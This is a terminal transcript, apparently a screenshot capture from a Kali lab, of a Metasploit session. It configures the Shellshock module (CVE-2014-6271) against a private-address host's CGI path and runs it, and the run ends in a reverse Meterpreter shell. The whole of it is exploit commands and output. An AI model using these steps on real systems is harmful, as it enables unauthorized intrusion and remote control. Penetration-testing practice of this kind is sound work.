 root@kali: ~ 183x44
msf5 > use 5
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
   Name            Current Setting  Required  Description
   ----            ---------------  --------  -----------
   CMD_MAX_LENGTH  2048             yes       CMD max line length
   CVE             CVE-2014-6271    yes       CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
   HEADER          User-Agent       yes       HTTP header to use
   METHOD          GET              yes       HTTP method to use
   Proxies                          no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                           yes       The target address range or CIDR identifier
   RPATH           /bin             yes       Target PATH for binaries used by the CmdStager
   RPORT           80               yes       The target port (TCP)
   SRVHOST         0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT         8080             yes       The local port to listen on.
   SSL             false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                          no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI                        yes       Path to CGI script
   TIMEOUT         5                yes       HTTP read response timeout (seconds)
   URIPATH                          no        The URI to use for this exploit (default is random)
   VHOST                            no        HTTP server virtual host
Exploit target:
   Id  Name
   --  ----
   0   Linux x86
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhosts 192.168.40.160
rhosts => 192.168.40.160
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/underworld
targeturi => /cgi-bin/underworld
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.40.153:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (985320 bytes) to 192.168.40.160
[*] Meterpreter session 1 opened (192.168.40.153:4444 -> 192.168.40.160:58036) at 2020-08-03 16:34:30 +0800
meterpreter >